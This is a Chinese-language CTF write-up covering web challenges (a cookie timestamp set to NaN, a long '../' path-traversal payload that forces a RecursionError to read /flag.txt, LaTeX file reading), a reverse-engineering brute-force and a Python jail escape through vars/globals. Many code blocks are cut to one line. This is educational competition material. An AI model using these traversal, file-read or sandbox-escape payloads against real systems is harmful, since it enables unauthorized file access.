WEB
waiting-an-eternity

看文件头,要等好长事件之后才会刷新,直接访问后面的url

secretcode是md5解密,但是没什么用,Cookie里有time是时间戳将他改成NAN显示flag
funny factorials
附件给了一个app.py

可控点在这里,通过改变主题得到flag
1 | def filter_path(path): |
将path里面的../删掉了,如果path开头是/会忽视掉,但是如果递归超过1000次就会进入RecursionError然后访问根目录下的flag.txt就行
payload:
1 | POST /?theme=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..///flag.txt |
latek
关于latek可以看看这篇文章https://www.freebuf.com/articles/security-management/308191.html

直接用\input的话flag输出不完全,问了chatgpt可以用其他方法进行任意文件读取
1 | \documentclass{article} |
REV
volcano
ida分析,先看main函数
1 | __int64 __fastcall main(int a1, char **a2, char **a3) |
先看sub_12BB和sub_13D9这两个
1 | _BOOL8 __fastcall sub_12BB(unsigned __int64 a1) |
1 | _BOOL8 __fastcall sub_13D9(unsigned __int64 a1) |
逻辑很简单,写脚本爆破一下就行
看后面
1 | if ( v4 == sub_1209(v7) |
前几个完全没用只用考虑最后一个括号里的内容就行。
sub_1430:
1 | unsigned __int64 __fastcall sub_1430(unsigned __int64 a1, unsigned __int64 a2, unsigned __int64 a3) |
直接写脚本爆破就行了
exp:
1 | def check1(a1): |
bear和volcano的数值一样。
MISC
Censorship
给了一个main.py
1 | #!/usr/local/bin/python |
可以执行python的命令,但是不能有flag,e,t,flag是被定义的但是print里有t没有办法回显,可以用python的内置函数获得print。
payload:
1 | vars(globals()[dir()[2]])[globals()[dir()[2]].__dir__()[42]](globals()) |
